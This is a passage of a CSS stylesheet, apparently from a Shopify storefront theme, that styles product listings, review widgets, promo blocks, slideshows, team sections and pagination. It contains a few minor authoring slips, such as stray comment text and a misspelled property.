	.product-meta__reviews-badge {
		margin-bottom: -2px;
		margin-top: 10px
	}

	.product-meta__reviews-badge {
		margin-top: -4px;
		width: -webkit-fit-content;
		width: -moz-fit-content;
		width: fit-content
	}

	.product-meta__reference~.product-meta__share-buttons,
	.product-meta__reviews-badge~.product-meta__share-buttons {
		position: absolute;
		right: 0;
		bottom: 0
	}

	.product-form,
	.product-meta__reference+.product-meta__reviews-badge {
		margin-top: -8px
	}

	.product-meta__reviews-badge .spr-badge .spr-badge-caption {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
	}

	.product-form__option-name {
		margin-bottom: 7px
	}

	.product-form__variants {
		margin-bottom: 26px
	}

	.product-form__payment-container {
		flex-direction: column;
		align-items: flex-start;
		margin: 0;
		gap: 8px
	}

	.product-form__payment-container>* {
		flex: none;
		width: 100%;
		border-radius: var(--border-radius-btn);
		margin: 0
	}

	.inventory {
		font-size: 1rem
	}

	.inventory-bar {
		margin-top: 23px
	}

	.product-item__title {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));
		overflow: hidden;
		text-overflow: ellipsis;
		display: -webkit-box;
		-webkit-line-clamp: 2;
		-webkit-box-orient: vertical
	}

	.product-item--list .price:not(.price--compare),
	.product-item--vertical .price:not(.price--compare) {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 20px));
		font-weight: 700
	}

	.product-item--horizontal .product-item__image-wrapper {
		width: 110px;
		margin-right: 20px
	}

	.product-item--horizontal .product-item__info {
		flex: 1 0 0
	}

	.product-item--list {
		width: 100% !important;
		align-items: center;
		padding-right: 25px
	}

	.product-item--list .product-item__title {
		font-size: 1rem
	}

	.product-item--list .product-item__image-wrapper {
		width: 180px;
		margin-right: 30px
	}

	.product-item--list .product-item__info {
		display: flex;
		justify-content: space-between;
		flex: 1 0 0;
		margin: 15px 0
	}

	.product-item--list .product-item__action-list {
		display: flex;
		margin-left: 30px;
		min-width: 180px
	}
}

.product-item--compact .product-item__info {
	padding-top: 0
}

.product-item--compact .product-item__price-list:first-child,
.skeleton-paragraph .skeleton-text {
	margin-bottom: 8px
}

.product-item--compact .product-item__reviews-badge {
	margin: 15px 0
}

.promo-block {
	position: relative;
	display: flex;
	min-height: 240px;
	padding: 20px 24px;
	border-radius: 3px;
	overflow: hidden
}

.promo-block--overlay::before,
.promo-block__image-clip,
.promo-block__image-wrapper {
	position: absolute;
	height: 100%;
	top: 0;
	width: 100%;
	left: 0
}

.promo-block--small {
	min-height: 220px
}

.promo-block--large {
	min-height: 260px
}

.promo-block--top-center,
.promo-block--top-left,
.promo-block--top-right {
	align-items: flex-start
}

.promo-block--middle-center,
.promo-block--middle-left,
.promo-block--middle-right {
	align-items: center
}

.promo-block--bottom-center,
.promo-block--bottom-left,
.promo-block--bottom-right {
	align-items: flex-end
}

.promo-block--bottom-right,
.promo-block--middle-right,
.promo-block--top-right {
	text-align: right;
	justify-content: flex-end
}

.promo-block--bottom-center,
.promo-block--middle-center,
.promo-block--top-center {
	text-align: center;
	justify-content: center
}

.promo-block--bottom-left,
.promo-block--middle-left,
.promo-block--top-left {
	text-align: left;
	justify-content: flex-start
}

.promo-block__image-clip {
	overflow: hidden
}

.promo-block__image-wrapper {
	background-repeat: no-repeat;
	background-position: right calc(100% + 15px);
	background-size: auto 185px;
	transition: opacity .2s ease-in-out, background-position .35s ease-in-out
}

.promo-block__image-wrapper--cover {
	background-size: cover !important;
	background-position: center !important;
	transform: scale(1.01);
	transition: .25s ease-in-out
}

.promo-block__inner {
	position: relative;
	z-index: 1
}

.promo-block__content {
	margin-bottom: 1em
}

.promo-block__heading {
	margin-bottom: 3px;
	color: inherit
}

.promo-block__cta {
	margin-top: 3px
}

.promo-block--small .promo-block__image-wrapper {
	background-size: auto 155px
}

.promo-block--overlay::before {
	content: "";
	background: linear-gradient(to top, rgba(0, 0, 0, 0) 15%, rgba(0, 0, 0, .5));
	z-index: 1
}

@media screen and (min-width:641px) {
	.promo-block {
		min-height: 270px;
		padding: 26px 30px
	}

	.promo-block--small {
		min-height: 240px
	}

	.promo-block--large {
		min-height: 300px
	}

	.spr-form-input .spr-icon.spr-icon,
	.spr-summary-starrating .spr-icon.spr-icon {
		width: 17px;
		height: 17px;
		font-size: 17px
	}
}

.spr-starrating.spr-starrating,
.spr-starratings.spr-starratings {
	position: relative;
	display: inline-flex;
	align-items: center;
	margin: 0;
	height: 14px
}

.spr-starrating .spr-icon.spr-icon,
.spr-starratings .spr-icon.spr-icon {
	display: inline-block;
	top: 0;
	height: 13px;
	width: 13px;
	font-size: 13px;
	opacity: 1
}

.modal,
[aria-expanded=true] .plus-button::before {
	opacity: 0
}

.spr-icon.spr-icon::before {
	content: "A" !important;
	display: inline-block;
	font-family: font-theme-star;
	font-size: inherit;
	font-style: normal;
	font-weight: 400;
	vertical-align: top;
	line-height: 1em
}

.spr-icon {
	color: var(--product-review-star-color)
}

.spr-icon-star-empty.spr-icon-star-empty {
	color: rgba(var(--text-color-rgb), .4) !important
}

.spr-icon+.spr-icon {
	margin-left: 4px
}

.spr-badge {
	display: flex !important;
	align-items: center;
	line-height: 1
}

.spr-badge .spr-badge-caption {
	margin-left: 7px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

#shopify-product-reviews {
	margin: 0 !important;
	overflow: visible !important
}

#shopify-product-reviews .spr-container {
	padding: 0;
	border: none
}

#shopify-product-reviews .spr-header-title {
	color: var(--heading-color);
	line-height: 1.6;
	margin-bottom: 7px;
	text-align: left
}

#shopify-product-reviews .spr-summary {
	display: flex;
	flex-wrap: wrap;
	text-align: left;
	align-items: center
}

#shopify-product-reviews .spr-summary-actions {
	display: block;
	width: 100%
}

#shopify-product-reviews .spr-button,
#shopify-product-reviews .spr-summary-actions-newreview {
	position: relative;
	display: inline-block;
	padding: 0 30px;
	line-height: 48px;
	border-radius: 8px;
	text-align: center;
	font-weight: var(--text-font-bolder-weight);
	font-size: var(--base-text-font-size);
	cursor: pointer;
	transition: background .25s ease-in-out, color .25s ease-in-out, box-shadow .25s ease-in-out;
	float: none;
	background: var(--primary-button-background);
	color: var(--primary-button-text-color)
}

#shopify-product-reviews .spr-form,
#shopify-product-reviews .spr-reviews {
	margin-top: 44px;
	border-top: 1px solid var(--border-color)
}

#shopify-product-reviews .spr-form-submitted+.spr-reviews {
	margin-top: 0;
	border-top: none
}

#shopify-product-reviews .spr-review {
	position: relative;
	border-top: none;
	margin: 28px 0 0;
	padding: 0
}

#shopify-product-reviews .spr-review-header-title {
	margin-bottom: 14px;
	color: var(--heading-color);
	font-weight: var(--text-font-bolder-weight);
	font-size: 1rem;
	line-height: 1.75
}

#shopify-product-reviews .spr-review-header-byline {
	position: absolute;
	margin: 0;
	bottom: calc(1em + 12px);
	left: 0;
	opacity: 1;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

#shopify-product-reviews .spr-review-content,
#shopify-product-reviews .spr-review-reply {
	margin-bottom: calc(1em + 22px)
}

#shopify-product-reviews .spr-review-reply {
	margin-top: -1.4em;
	padding: 0 0 0 12px;
	background: 0 0;
	border-left: 2px solid var(--border-color)
}

#shopify-product-reviews .spr-review-reply-shop {
	float: none
}

#shopify-product-reviews .spr-review-content-body {
	line-height: 1.75;
	font-size: 1rem
}

#shopify-product-reviews .spr-review-reportreview {
	color: var(--accent-color);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	float: none;
	transition: color .2s ease-in-out
}

#shopify-product-reviews .spr-form>form {
	padding-top: 22px
}

#shopify-product-reviews .spr-form-label {
	display: block;
	margin-bottom: 8px;
	color: var(--heading-color);
	font-weight: var(--text-font-bolder-weight);
	font-size: 1rem
}

#shopify-product-reviews .spr-form-input-email,
#shopify-product-reviews .spr-form-input-text,
#shopify-product-reviews .spr-form-input-textarea {
	display: block;
	padding: 9px 14px;
	border-radius: 8px;
	border: none;
	background: #ededed;
	color: #8a8a8a;
	width: 100%;
	min-height: 48px;
	line-height: normal;
	-webkit-appearance: none;
	resize: none;
	transition: border-color .2s ease-in-out, box-shadow .2s ease-in-out, color .2s ease-in-out
}

#shopify-product-reviews .spr-form-input-textarea {
	line-height: 1.87;
	max-height: 180px
}

#shopify-product-reviews .spr-form-input::-webkit-input-placeholder {
	color: rgba(var(--text-color-rgb), .6)
}

#shopify-product-reviews .spr-form-input::-moz-placeholder {
	color: rgba(var(--text-color-rgb), .6)
}

#shopify-product-reviews .spr-form-input:-ms-input-placeholder {
	color: rgba(var(--text-color-rgb), .6)
}

#shopify-product-reviews .spr-form-input::-ms-input-placeholder {
	color: rgba(var(--text-color-rgb), .6)
}

#shopify-product-reviews .spr-form-input::placeholder {
	color: rgba(var(--text-color-rgb), .6)
}

#shopify-product-reviews .spr-form-message {
	display: block;
	margin-top: 6px;
	padding: 10px 15px;
	word-break: break-word
}

#shopify-product-reviews .spr-form-message-success {
	background: var(--success-background);
	color: var(--success-color)
}

#shopify-product-reviews .spr-form-message-error {
	background: var(--error-background);
	color: var(--error-color)
}

#shopify-product-reviews .spr-pagination {
	margin-top: 16px;
	color: var(--heading-color);
	font-weight: var(--text-font-bolder-weight);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));
	border-top: none
}

#shopify-product-reviews .spr-pagination-page {
	display: inline-block
}

#shopify-product-reviews .spr-pagination-page a,
#shopify-product-reviews .spr-pagination-page.is-active {
	display: block;
	margin: 0 2px;
	padding: 8px 11px;
	line-height: 1
}

#shopify-product-reviews .spr-pagination-page.is-active {
	display: inline-block;
	background: var(--accent-color);
	color: var(--secondary-background);
	border-radius: 3px
}

#shopify-product-reviews .spr-pagination-next svg,
#shopify-product-reviews .spr-pagination-prev svg,
.pagination__next svg,
.pagination__prev svg {
	position: relative;
	width: 8px;
	height: 12px
}

.rte {
	word-break: break-word
}

.rte::after {
	content: "";
	display: block;
	clear: both
}

.rte h1 {
	margin: 1.4em 0 .7em
}

.rte h2 {
	margin: 1.55em 0 .6em
}

.rte h3 {
	margin: 1.8em 0 .8em
}

.rte h4 {
	margin: 1.9em 0 .6em
}

.rte h5 {
	margin: 2.2em 0 .7em
}

.rte h6 {
	margin: 2.5em 0 .6em
}

.rte ol:not(:last-child),
.rte p:not(:last-child),
.rte ul:not(:last-child) {
	margin-bottom: .7em
}

.rte a:not(.button) {
	color: var(--link-color);
	transition: color .2s ease-in-out;
	-webkit-text-decoration: var(--text-link-decoration);
	text-underline-position: under
}

.linkcarrinho {
	color: var(--link-color);
	margin-botton: 2px
}

.rte a:not(.button):hover {
	color: var(--link-color-hover)
}

.rte p+.button {
	margin-top: 1em
}

.rte ul li::before {
	position: absolute;
	left: -18px;
	top: .8em;
	border-radius: 100%
}

.rte ol {
	list-style-position: outside
}

.rte .video-wrapper,
.rte img {
	margin: 2.7em 0;
    width: 100%;
}

.rte blockquote {
	margin: 3em 0 3em 10px;
	padding-left: 20px;
	border-left: 5px solid rgba(var(--text-color-rgb), .4)
}

.rte table {
	margin-top: 2em
}

.section {
	margin: 50px 0
}

.empty-state--extra-tight,
.section--tight,
.shopify-policy__title {
	margin: 30px 0
}

.section--isolated {
	margin: 0 !important;
	padding: 50px 0
}

.section--isolated.section--tight {
	padding: 40px 0
}

.section--text-centered {
	text-align: center
}

.section__header {
	display: flex;
	align-items: baseline;
	justify-content: space-between;
	margin-bottom: 15px;
	overflow: hidden
}

.alert:last-child,
.layout .card:last-child,
.section__title {
	margin-bottom: 0
}

.section__title::after {
	content: '';
	display: flex;
	bottom: 0;
	left: 0;
	right: 0;
	background: var(--accent-color);
	height: 6px;
	width: 90%;
	border-radius: 10px
}

.section__action-link {
	margin-left: 20px;
	flex-shrink: 0;
	font-weight: var(--text-font-bolder-weight);
	color: var(--accent-color)
}

.image-with-text,
.section__header-stack {
	display: flex;
	flex-direction: column
}

.section--isolated .heading {
	color: inherit
}

.slideshow {
	height: 400px;
	overflow: hidden
}

.slideshow--small {
	height: 350px
}

.slideshow--large {
	height: 450px
}

.slideshow__slide {
	position: relative;
	display: block;
	width: 100%;
	height: 100%
}

.slideshow__placeholder,
.slideshow__slide--overlay::before,
.slideshow__slide-inner {
	position: absolute;
	height: 100%;
	width: 100%;
	top: 0;
	left: 0
}

.slideshow__slide-inner {
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	text-align: center;
	background-size: cover;
	background-position: center
}

.modal.is-loading .modal__inner,
.pagination__nav,
.slideshow:not(.flickity-enabled) .slideshow__slide:not(.is-selected) {
	display: none
}

.slideshow__placeholder {
	z-index: -1
}

.slideshow__image-placeholder {
	height: 100%;
	fill: dimgrey;
	background: #a9a9a9
}

.slideshow__title {
	margin-bottom: 7px;
	color: inherit
}

.slideshow__content-wrapper {
	position: relative;
	z-index: 1;
	width: 100%;
	padding-top: 40px;
	padding-bottom: 25px
}

.slideshow__content {
	max-width: 650px;
	margin: 0 auto 22px
}

.slideshow .flickity-page-dots {
	bottom: 30px
}

.slideshow .flickity-page-dots .dot {
	width: 12px;
	height: 12px;
	margin: 0 8px;
	background: #fff;
	border: 3px solid #fff;
	transform: none !important;
	transition: background .25s ease-in-out
}

.pagination,
.text-with-icons--boxed .text-with-icons__item:not(:first-child) {
	border-top: 1px solid var(--border-color)
}

.slideshow .flickity-page-dots .dot::before {
	top: -10px;
	right: -10px;
	left: -10px;
	bottom: -10px
}

.modal .card,
.slideshow .flickity-page-dots .dot.is-selected {
	background: 0 0
}

.slideshow__slide--overlay::before {
	content: "";
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, .3));
	z-index: 1
}

.slideshow--preserve-ratio {
	height: auto !important
}

.slideshow--preserve-ratio .slideshow__slide {
	height: auto
}

.slideshow--preserve-ratio .slideshow__slide-inner {
	position: relative;
	display: block;
	width: auto;
	height: auto
}

.slideshow--preserve-ratio .slideshow__content-wrapper {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%)
}

.team {
	margin-top: 45px;
	margin-bottom: 62px;
	text-align: center
}

@media screen and (min-width:641px) {
	#shopify-product-reviews .spr-header-title {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 21px));
		line-height: 1.5;
		margin-bottom: 15px
	}

	#shopify-product-reviews.spr-reviews--has-reviews .spr-summary {
		margin-bottom: -13px
	}

	#shopify-product-reviews .spr-summary-actions {
		position: absolute;
		right: 0;
		top: .5em;
		width: auto
	}

	#shopify-product-reviews .spr-review+.spr-review {
		margin-top: 41px
	}

	#shopify-product-reviews .spr-review:first-child {
		margin-top: 35px
	}

	#shopify-product-reviews .spr-review-header-title {
		margin-bottom: 12px
	}

	#shopify-product-reviews .spr-review-content,
	#shopify-product-reviews .spr-review-reply {
		margin: 0 0 17px
	}

	#shopify-product-reviews .spr-review-footer {
		text-align: right
	}

	#shopify-product-reviews .spr-review-reportreview {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
	}

	#shopify-product-reviews .spr-review-header-byline {
		bottom: 0;
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
	}

	#shopify-product-reviews .spr-pagination {
		margin-top: 30px;
		padding-top: 30px;
		border-top: 1px solid var(--border-color)
	}

	.rte blockquote {
		padding-left: 30px;
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))
	}

	.rte .video-wrapper,
	.rte img {
		margin: 3em 0
	}

	.section {
		margin: 60px 0
	}

	.section--tight {
		margin: 40px 0
	}

	.section--isolated {
		padding: 60px 0
	}

	.section__header {
		overflow: visible;
		margin-bottom: 20px
	}

	.section__header--tight {
		margin-bottom: 14px
	}

	.section__header-stack {
		flex-direction: row;
		align-items: center
	}

	.section__action-link {
		transform: translateX(26px);
		transition: transform .35s cubic-bezier(.645, .045, .355, 1)
	}

	.section__action-link svg {
		position: relative;
		display: inline-block;
		height: 14px;
		width: 14px;
		vertical-align: -2px;
		margin-left: 8px;
		right: -5px;
		opacity: 0;
		transition: .35s cubic-bezier(.645, .045, .355, 1)
	}

	.section__header-stack>.section__title {
		margin: 0 16px 0 0
	}

	.slideshow:not(.slideshow--edge2edge) {
		margin: var(--desktop-container-gutter) 0
	}

	.slideshow:not(.slideshow--edge2edge) .flickity-viewport {
		border-radius: var(--border-radius-theme)
	}

	.slideshow__image-placeholder {
		height: auto;
		width: 100%
	}

	.slideshow__slide-inner--top-center,
	.slideshow__slide-inner--top-left,
	.slideshow__slide-inner--top-right {
		justify-content: flex-start
	}

	.slideshow__slide-inner--bottom-center,
	.slideshow__slide-inner--bottom-left,
	.slideshow__slide-inner--bottom-right {
		justify-content: flex-end
	}

	.slideshow__slide-inner--bottom-center .slideshow__content-wrapper,
	.slideshow__slide-inner--bottom-left .slideshow__content-wrapper,
	.slideshow__slide-inner--bottom-right .slideshow__content-wrapper {
		padding-bottom: 75px;
		padding-top: 25px
	}

	.slideshow__slide-inner--bottom-left,
	.slideshow__slide-inner--middle-left,
	.slideshow__slide-inner--top-left {
		text-align: left
	}

	.slideshow__slide-inner--bottom-left .slideshow__content,
	.slideshow__slide-inner--middle-left .slideshow__content,
	.slideshow__slide-inner--top-left .slideshow__content {
		margin-left: 0
	}

	.slideshow__slide-inner--bottom-right,
	.slideshow__slide-inner--middle-right,
	.slideshow__slide-inner--top-right {
		text-align: right
	}

	.slideshow__slide-inner--bottom-right .slideshow__content,
	.slideshow__slide-inner--middle-right .slideshow__content,
	.slideshow__slide-inner--top-right .slideshow__content {
		margin-right: 0
	}

	.slideshow--preserve-ratio .slideshow__slide-inner--top-center .slideshow__content-wrapper,
	.slideshow--preserve-ratio .slideshow__slide-inner--top-left .slideshow__content-wrapper,
	.slideshow--preserve-ratio .slideshow__slide-inner--top-right .slideshow__content-wrapper {
		top: 0;
		transform: translateX(-50%)
	}

	.slideshow--preserve-ratio .slideshow__slide-inner--bottom-center .slideshow__content-wrapper,
	.slideshow--preserve-ratio .slideshow__slide-inner--bottom-left .slideshow__content-wrapper,
	.slideshow--preserve-ratio .slideshow__slide-inner--bottom-right .slideshow__content-wrapper {
		top: auto;
		bottom: 0;
		transform: translateX(-50%)
	}

	.team {
		margin-top: 62px;
		margin-bottom: 80px
	}

	.team__block-list {
		display: flex;
		justify-content: center;
		flex-wrap: wrap;
		margin: -15px -15px 47px
	}

	.team__block-item {
		margin: 15px;
		flex: none;
		width: calc(50% - 30px)
	}

	.team__section-title {
		margin-bottom: 40px
	}
}

@media screen and (min-width:1000px) {
	.promo-block {
		min-height: 310px
	}

	.promo-block--small {
		min-height: 248px
	}

	.promo-block--large {
		min-height: 360px
	}

	.promo-block__image-wrapper {
		background-size: auto 260px
	}

	.promo-block--small .promo-block__image-wrapper {
		background-size: auto 220px
	}

	.promo-block__heading {
		margin-bottom: 8px
	}

	.promo-block__cta {
		margin-top: 8px
	}

	.slideshow {
		height: 430px
	}

	.slideshow--small {
		height: 380px
	}

	.slideshow--large {
		height: 520px
	}

	.team__block-item {
		width: calc(33.33333% - 30px)
	}
}

.team__member {
	padding: 30px 20px 20px;
	border-radius: 3px;
	background: var(--secondary-background)
}

.alert,
.team__member-pic {
	background: var(--background)
}

.team__member-pic {
	width: 144px;
	margin-bottom: 20px;
	border: 1px solid var(--border-color);
	padding: 8px
}

.team__member-pic--rounded {
	border-radius: 50%
}

.team__member-subheading,
.team__member-title {
	margin-bottom: 0;
	line-height: 1.4
}

.team__member-title {
	margin-bottom: 6px
}

.team__member-link {
	display: inline-block;
	margin-top: 6px
}

.team__promotion {
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	border-radius: 3px;
	padding: 30px
}

.team__promotion .heading {
	color: inherit;
	margin-bottom: 8px
}

.team__promotion .button {
	min-width: 105px;
	margin-top: 22px
}

.text-with-icons__item {
	width: 100%;
	line-height: 1.6
}

.text-with-icons__title {
	margin-bottom: 4px;
	font-weight: 700;
	color: var(--accent-color)
}

.text-with-icons__icon-wrapper svg {
	width: 30px;
	height: 30px;
	vertical-align: middle
}

.text-with-icons__icon-wrapper img {
	max-width: 30px
}

.text-with-icons__content>p {
	margin-bottom: 0;
	font-size: 12px
}

@media screen and (max-width:640px) {

	#shopify-product-reviews .spr-summary-actions,
	.product-item__action-list {
		margin-top: 20px
	}

	#shopify-product-reviews .spr-form,
	#shopify-product-reviews .spr-reviews {
		margin-top: 24px;
		border-top: none;
		padding: 0
	}

	#shopify-product-reviews .spr-form-submitted {
		margin-top: 0
	}

	#shopify-product-reviews .spr-form::before,
	#shopify-product-reviews .spr-form:not(.spr-form-submitted)+.spr-reviews::before,
	#shopify-product-reviews .spr-pagination::before {
		position: relative;
		content: "";
		display: block;
		width: calc(100% + var(--mobile-container-gutter));
		height: 1px;
		background: var(--border-color)
	}

	#shopify-product-reviews .spr-pagination>div {
		padding-top: 20px
	}

	.section__header-stack>.section__title+* {
		margin-top: 10px
	}

	.text-with-icons {
		padding-bottom: 28px;
		text-align: center;
		padding-left: 20px;
		padding-right: 20px;
		margin-bottom: 50px
	}

	.text-with-icons::after {
		content: "flickity";
		display: none
	}

	.text-with-icons--stacked {
		padding-bottom: 0
	}

	.text-with-icons--stacked .text-with-icons__item:not(:last-child) {
		margin-bottom: 34px
	}

	.text-with-icons--stacked::after {
		content: ""
	}

	.announcement-bar__inner {
		text-align: center;
		display: flex;
		justify-content: center;
		align-items: center;
		padding: 5px 0;
		font-size: 14px
	}
}

@media screen and (min-width:641px) {
	.text-with-icons {
		display: flex;
		flex-wrap: wrap;
		margin: 0 -40px -45px
	}

	.page__header+.text-with-icons {
		margin-top: -5px
	}

	.text-with-icons__item {
		padding: 15px 20px
	}

	.text-with-icons__icon-wrapper {
		margin: .5em 18px 0 0
	}
}

@media screen and (min-width:1000px) {
	.text-with-icons {
		padding: 0 100px;
		justify-content: center
	}

	.text-with-icons__item {
		display: flex;
		flex-basis: calc(50% - 140px)
	}
}

.text-with-icons--boxed {
	display: block;
	text-align: center;
	padding-bottom: 0;
	border: 1px solid var(--border-color);
	border-radius: 3px
}

.text-with-icons--boxed .text-with-icons__item {
	display: block;
	text-align: center;
	padding: 28px 35px
}

.text-with-icons--boxed .text-with-icons__icon-wrapper {
	margin: 0 0 1em
}

.clearfix::after,
.clearfix::before {
	display: table;
	content: ""
}

.collapsible,
.faq__answer-wrapper {
	overflow: hidden;
	height: 0;
	transition: height .2s ease-in-out
}

.social-media__item-list {
	display: flex;
	flex-wrap: wrap;
	margin: -5px
}

.social-media__item {
	display: inline-block;
	margin: 5px
}

.alert--block,
.social-media__item>a {
	display: block
}

.social-media__item svg {
	width: 28px;
	height: 28px;
	opacity: .4;
	transition: color .25s ease-in-out, opacity .25s ease-in-out;
	will-change: opacity
}

.social-media__item-list--stack {
	display: block;
	margin: -10px 0
}

.social-media__item-list--stack .social-media__item {
	display: block;
	margin: 0;
	padding: 7px 0
}

.social-media__item-list--stack svg {
	vertical-align: top;
	margin-right: 12px
}

.alert {
	display: block;
	padding: 12px 20px;
	margin-bottom: 20px;
	border-radius: 2px;
	word-break: break-word;
	color: var(--heading-color);
	text-align: left
}

.alert--center {
	text-align: center
}

.alert--tight {
	padding: 6px 14px
}

.alert--error {
	background: var(--error-background);
	color: var(--error-color)
}

.alert--success {
	background: var(--success-background);
	color: var(--success-color)
}

.skeleton-image,
.skeleton-text {
	width: 100%;
	background: var(--border-color)
}

.alert__ribbon {
	margin-left: 5px;
	margin-right: 25px
}

.alert__ribbon svg {
	display: block;
	width: 24px;
	height: 24px
}

.alert__error-list,
.link-search-results__list,
.menu-item__linklist {
	list-style: none
}

.alert a {
	transition: color .2s ease-in-out
}

.pagination {
	padding: 40px 0;
	color: var(--heading-color);
	font-weight: var(--text-font-bolder-weight);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.pagination__next,
.pagination__prev {
	position: absolute;
	display: flex;
	align-items: center;
	top: 0;
	height: 100%
}

.pagination__prev {
	left: 0
}

.pagination__prev svg {
	margin-right: 14px
}

.pagination__next {
	right: 0
}

.pagination__next svg {
	margin-left: 14px
}

.pagination__nav,
.pagination__page-count {
	display: block;
	text-align: center
}

.pagination__nav-item {
	display: inline-block;
	margin: 0 2px;
	padding: 8px 11px;
	line-height: 1
}

.pagination__nav-item.is-active {
	background: var(--primary-button-background);
	color: var(--primary-button-text-color);
	border-radius: 3px
}

.card .pagination {
	padding: 20px
}

@media screen and (min-width:641px) and (max-width:999px) {
	.scroller {
		margin: 0 calc(-1 * var(--desktop-container-gutter))
	}

	.scroller__inner {
		scroll-padding-left: var(--desktop-container-gutter)
	}

	.scroller--mobile-only {
		margin: 0;
		overflow: visible
	}

	.scroller--mobile-only>.scroller__inner {
		padding-bottom: 0;
		margin-bottom: 0;
		overflow: visible
	}
}

@-webkit-keyframes skeletonShimmerAnimation {
	0% {
		opacity: .45
	}

	100% {
		opacity: .9
	}
}

@keyframes skeletonShimmerAnimation {
	0% {
		opacity: .45
	}

	100% {
		opacity: .9
	}
}

.skeleton-container {
	-webkit-animation: 1s linear infinite alternate skeletonShimmerAnimation;
	animation: 1s linear infinite alternate skeletonShimmerAnimation;
	will-change: opacity
}

.skeleton-text {
	height: 10px
}

.skeleton-image {
	position: absolute;
	top: 0;
	left: 0;
	height: 100%
}

.skeleton-paragraph .skeleton-text:last-child {
	width: 38%;
	margin-bottom: 0
}

.plus-button {
	display: block;
	position: relative;
	right: 0;
	top: calc(50% - 5px);
	width: 10px;
	height: 10px
}

.plus-button::after,
.plus-button::before {
	position: absolute;
	content: "";
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%) rotate(-90deg);
	background-color: currentColor;
	transition: transform .35s ease-in-out, opacity .35s ease-in-out
}

.plus-button::before {
	width: 10px;
	height: 2px;
	opacity: 1
}

.plus-button::after {
	width: 2px;
	height: 10px
}

[aria-expanded=true] .plus-button::after,
[aria-expanded=true] .plus-button::before {
	transform: translate(-50%, -50%) rotate(90deg)
}

.shopify-challenge__container {
	margin-top: 50px;
	margin-bottom: 50px;
	text-align: center
}

.shopify-challenge__button.shopify-challenge__button {
	position: relative;
	display: inline-block;
	padding: 9px 30px;
	min-height: 48px;
	line-height: normal;
	border-color: var(--secondary-button-background);
	border-radius: 2px;
	text-align: center;
	font-weight: var(--text-font-bolder-weight);
	font-size: var(--base-text-font-size);
	cursor: pointer;
	transition: background .25s ease-in-out, color .25s ease-in-out, border .25s ease-in-out;
	background: var(--secondary-button-background);
	color: var(--secondary-button-text-color)
}

.shopify-challenge__button.shopify-challenge__button:hover {
	background: rgba(var(--secondary-button-background-rgb), .8)
}

.shopify-policy__title h1 {
	margin-bottom: 0;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 24px));
	line-height: 1.45;
	color: var(--heading-color)
}

.announcement-bar,
.empty-state__count,
.expandable-content__toggle,
.shipping-estimator__results ul,
.value-picker__choice-item.is-selected {
	font-weight: var(--text-font-bolder-weight)
}

.announcement-bar {
	position: relative;
	display: block;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))
}

.announcement-bar__content {
	display: block;
	padding: 4px 0;
	margin-bottom: 0
}

.announcement-bar__content--center {
	text-align: center
}

STYLE IMAGEM RESPONSIVA -->@media (min-width:992px) .d-lg-block {
	display: block !important
}

.d-none {
	width: 100%;
	display: flex;
	flex-direction: column;
	align-items: center
}

STYLE IMAGEM RESPONSIVA FIM -->.offer-item {
	padding: 20px;
	background: var(--secondary-background);
	border: 1px solid var(--border-color);
	border-radius: 3px
}

.offer-item__image-wrapper {
	min-width: 70px;
	max-width: 70px;
	margin-bottom: 14px
}

.offer-item__title {
	margin-bottom: 6px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 17px))
}

@media screen and (max-width:999px) {
	.image-with-text__image-container {
		width: 100% !important;
		order: -1
	}

	.layout--reverse {
		display: flex;
		flex-direction: column-reverse
	}
}

@media screen and (min-width:1000px) {
	.image-with-text {
		flex-direction: row;
		align-items: center;
		justify-content: center
	}

	.image-with-text__image-container {
		max-width: 50%;
		max-width: none;
		min-width: 0
	}

	.image-with-text__image-container,
	.image-with-text__text-container {
		width: 50%;
		margin: 0
	}

	.image-with-text__text-container:last-child {
		padding-left: 60px
	}

	.image-with-text__text-container:first-child {
		text-align: right;
		padding-right: 60px
	}

	.image-with-text__text-container:first-child .image-with-text__text-aligner {
		display: inline-block;
		text-align: left
	}
}

@media screen and (min-width:1280px) {
	.popover--password {
		top: calc(100% + 15px);
		right: -2px
	}

	.popover--logged {
		right: -32px
	}

	.popover--logged .icon--nav-triangle-borderless {
		right: 29px
	}

	.popover--unlogged {
		right: 32px;
		transform: scale(.9) translateX(calc(50% - 7px))
	}

	.popover--unlogged .icon--nav-triangle-borderless {
		left: calc(50% - 8px)
	}

	.popover--unlogged[aria-hidden=false] {
		transform: scale(1) translateX(calc(50% - 26px))
	}

	.product-block-list--medium .product-block-list__wrapper {
		width: calc(55% - 15px)
	}

	.product-block-list--medium .product-block-list__item--info {
		width: calc(45% - 15px)
	}

	.product-block-list--large .product-block-list__wrapper {
		width: calc(60% - 15px)
	}

	.product-block-list--large .product-block-list__item--info {
		width: calc(40% - 15px)
	}

	.team__block-item {
		width: calc(25% - 30px)
	}

	.text-with-icons {
		padding: 0;
		margin: 0 -35px;
		flex-wrap: nowrap;
		justify-content: space-around
	}

	.text-with-icons__item {
		flex-basis: calc(25% - 70px);
		margin: 0 35px
	}

	.offer-item--inline {
		display: flex;
		align-items: center
	}

	.offer-item--inline .offer-item__image-wrapper {
		margin: 0 30px 0 0
	}

	.image-with-text__text-container:last-child {
		padding-left: 75px
	}

	.image-with-text__text-container:first-child {
		padding-right: 75px
	}
}

.newsletter__form {
	padding-bottom: 10px
}

